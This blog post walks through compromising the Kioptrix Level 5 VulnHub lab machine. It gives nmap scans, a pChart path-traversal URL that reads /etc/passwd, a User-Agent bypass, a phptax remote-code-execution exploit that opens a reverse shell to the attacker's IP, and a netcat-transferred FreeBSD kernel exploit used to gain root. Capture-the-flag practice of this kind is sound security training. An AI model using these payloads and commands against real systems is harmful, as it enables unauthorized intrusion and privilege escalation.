Kioptrix Level 5 - [VulnHub]
![Cover Image for Kioptrix Level 5 - [VulnHub]](/assets/images/blog/kioptrixlevel5-vulnhub/KioptrixLevel5.png)

Table of Contents
Introduction
In today’s post, I am writing about the last Kioptrix Virtual machine until now. Hence, I am going to terminate with the Kioptrix’s saga.
The virtual machine can be downloaded through the following link. Reminder: It must be run on VMWare.
Kioptrix Level 5 is based on: Enumeration, directory path traversal, more enumeration and searchexploit exploits.
Enumeration 1
As I have done previously, I need to find the machine’s IP so I run the following command to list all virtual machines in my VMWare NAT network.
nmap -sn 192.168.226.0/24 -oN IPs
Due to that 192.168.226.136 it is my Kali Linux IP address and the 192.168.226.2 “router” IP address, the 192.168.226.13 IP address is the victim’s IP address.
Then, I execute the following command to make an overview of the running services in the machine.
sudo nmap -sS -p- -T5 -n 192.168.226.137 -oN nmap.txt
The resulting services are: SSH and two HTTP services. In order to get more information about these services I am running the following command.
sudo nmap -sC -sV -p22,80,8080 -n 192.168.226.137 -oN nmap.txt
Running nmap didn’t provide me with much more information so I dig directly into the HTTP services.
Web (8080)

The first view, once I have acceded to this webpage is a “Forbidden” message. Furthermore, neither dirb or **gobuster **provide me an accessible web page, so I decided to change with the port 80.
Web (80)

Apparently, the first view of the port 80 is a static web page, the one you find once you have installed an Apache service.

In this case, the use of gobuster isn’t required due to a comment in the HTML of this webpage.

Accessing to that URL, you can find a web site to create all kind of charts.
Explotation 1
Doing a quick search in searchsploit, you can discover the pChart can be attacked with different vulnerabilities.
searchsploit pChart
Doing a quick look at the exploit, I can find the following vulnerabilities: Directory Path Traversal and XSS. Because the latter doesn’t help us in this situation I went full with the former.
**$ **searchsploit -x php/webapps/31173.txt
Across this link, I was able to get the /etc/passwd file, having access to all the name accounts.
http://192.168.226.137/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd

However, there isn’t any account with login session except *root *and toor. Moreover, I don’t have access to the /etc/shadow file, thus I can get some passwords.
Enumeration 2
After a long time and trying everything I know, I found out that at /usr/local/etc/apache22*/httpd.conf* is where the Apache configuration file is stored at the FreeBSD Operative System.
This file had been modified so only Web Browsers with Mozille 4.0 could access to the port 8080 proxy.

Consequently I installed the following add-on user agent switcher, so I can modify the User-aget header to whatever I want to.

For this case, Mozilla/4.0.

The moment I changed it, and refreshed the webpage it is revealed a new webpage phptax.

Now, it is time to exploit it.
Explotation 2
Searching exploits into the exploit-db database, I found three different exploits for the same purpose, doing a RCE.
searchsploit phptax
1st Try
The first exploit is from metasploit, due to metasploit is not allowed in the OSCP exam I found another version in python.
This version you can download it via this link.
$ wget https://raw.githubusercontent.com/carnal0wnage/exploits-1/master/phptax_rce.py\*
In order to know if the exploits works at all I modified it, so I can get the response result, once it is executed.

$ ./phptax_rce.py http://192.168.226.137:8080/phptax/ 192.168.226.136 4444*
As you can see in the next capture, I got the Forbidden (403) message.

So I decided to the user-agent header so now it could work.

Despite, getting the OK (200) message from the server,

the exploit didn’t work at all.
2nd Try
Taking a different approach I decided to go for the next exploit-db exploit.
searchsploit -x php/webapps/25849.txtSearching through the exploit documentation I notice an already php file, which allows you to execute terminal commands.


Because I couldn’t create any reverse shell with neither netcat or bash, I tried different methods that you can find in this webpage.
After several attempts, I got my reverse shell.

uname -a
Finally, it is time to become root.
Privilege escalation
To become root I searched in searchsploit for any Kernel privilege escalation for FreeBSD.
searchsploit FreeBSD 9.0
Directly I went for the first one, wishing it works at first try.
searchsploit -m freebsd/local/28718.cmv 28718.c privEsc.cIn order to send the exploit to the Kioptrix machine I used netcat.
nc -nlvp 4444 \< privEsc.cnc 192.168.226.136 4444 \> privEsc.cNote: You need to use Ctrl+C in order to close netcat, generating a new shell so you will get the exploit on the virtual machine.

Before, compiling the exploit, it is important to check its hash so you can know it has been send without any errors.
Finally, you just need to compile it and execute it.
$ gcc privEsc.c -o privEsc
./privEsc*

Now, you can delight with the congrats text waiting for you.
**$ **cat /root/congrats.txt